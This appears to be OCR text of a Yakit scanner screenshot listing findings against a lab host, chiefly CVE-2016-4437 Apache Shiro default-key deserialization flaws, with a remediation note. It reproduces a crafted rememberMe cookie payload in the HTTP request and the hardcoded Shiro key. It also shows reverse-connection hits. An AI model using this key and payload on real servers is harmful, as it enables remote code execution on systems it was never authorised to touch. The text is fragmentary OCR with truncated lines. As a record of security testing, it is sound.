 插件仓库 × Web Fuzzer × Yso-Java Hack × 端口监听器 × Yak Runner × 漏洞 ×
风险与漏洞 全部 未读 Total 13 Selected 0 请输入关键词搜索 全部已读 导
序号 标题 类型 等级 IP Url 处置状态 发现时间
13 CVE-2016-4437(Shiro 默认 KEY)... 命令执行/注入 严重 192.168.56.31 http://192.168.56.31:8080/favico... - 2025-04-09 16:55:3
12 疑似检测到 Shiro(Cookie) 框架使... 其他 低危 192.168.56.31 http://192.168.56.31:8080/favico... - 2025-04-09 16:55:3
11 CVE-2016-4437(Shiro 默认 KEY)... 命令执行/注入 严重 192.168.56.31 http://192.168.56.31:8080/doLogin - 2025-04-09 16:55:3
10 疑似检测到 Shiro(Cookie) 框架使... 其他 低危 192.168.56.31 http://192.168.56.31:8080/doLogin - 2025-04-09 16:55:3
9 CVE-2016-4437(Shiro 默认 KEY)... 命令执行/注入 严重 192.168.56.31 http://192.168.56.31:8080/favico... - 2025-04-09 16:53:2
8 CVE-2016-4437(Shiro 默认 KEY)... 命令执行/注入 严重 192.168.56.31 http://192.168.56.31:8080/doLogin - 2025-04-09 16:53:2
7 疑似检测到 Shiro(Cookie) 框架使... 其他 低危 192.168.56.31 http://192.168.56.31:8080/favico... - 2025-04-09 16:53:2
6 疑似检测到 Shiro(Cookie) 框架使... 其他 低危 192.168.56.31 http://192.168.56.31:8080/doLogin - 2025-04-09 16:53:2
5 接收到来自 [127.0.0.1:8719] 的反... 反连[TCP] 低危 127.0.0.1 - - 2025-04-06 11:40:2
4 接收到来自 [127.0.0.1:8718] 的反... 反连[TCP] 低危 127.0.0.1 - - 2025-04-06 11:40:
严重 CVE-2016-4437(Shiro Default Key): http://192.168.56.31:8080/favicon.ico ID:13 IP:192.168.56.31 端口:8080 URL: http://192.168.56.31:8080/favicon.ico 发现时间:2025-04-09 16:55:
请求 响应 美化
1 GET /favicon.ico HTTP/1.1
2 Host ? : 192.168.56.31:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: JSESSIONID=7B316B7F9F68432E654E79197902E38D;
rememberMe=b1NYaEJvZGV2WURCY2FMc5QLdsP1PF1p+BX8ZsY9/cpZN7YQrPt8IeDN8SsjtBkev1aw/
0ArFHj4tQ+s9gDjfPEa6yPyjy/iX9KmxP1lgX98bRPrTVt0g6rV7Ky52nm9KG4h/7Gz9d/
rlLdgm5YREbsnOgjph3FG33HRbyDoYNZCB66CfCeJvcm3Ry6ipIWk41bqK0BlvN7ICy/PgQ56Hw==
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer: http://192.168.56.31:8080/doLogin
8 Accept-Encoding: gzip, deflate
9
10
readObject()反序列化，从而触发Java原生反序列化漏洞，进而实现
源在于硬编码Key。
解决方案 升级到Apache Shiro 1.2.5或更高版本，并配置 'rememberMe' 功能
Parameter Key: kPH+bIxk5D2deZiIxcaaaA==
Payload
b1NYaEJvZGV2WURCY2FMc5QLdsP1PF1p+BX8ZsY9/cpZN7YQrPt8
/0ArFHj4tQ+s9gDjfPEa6yPyjy/iX9KmxP1lgX98bRPrTVt0g6rV7Ky52
Ldgm5YREbsnOgjph3FG33HRbyDoYNZCB66CfCeJvcm3Ry6ipIWk4
Q56Hw==
1 {"payload":"b1NYaEJvZGV2WURCY2FMc5QLdsP1PF1p+BX8ZsY9/
cpZN7YQrPt8IeDN8SsjtBkev1aw/0ArFHj4tQ+s9gDjfPEa6yPyj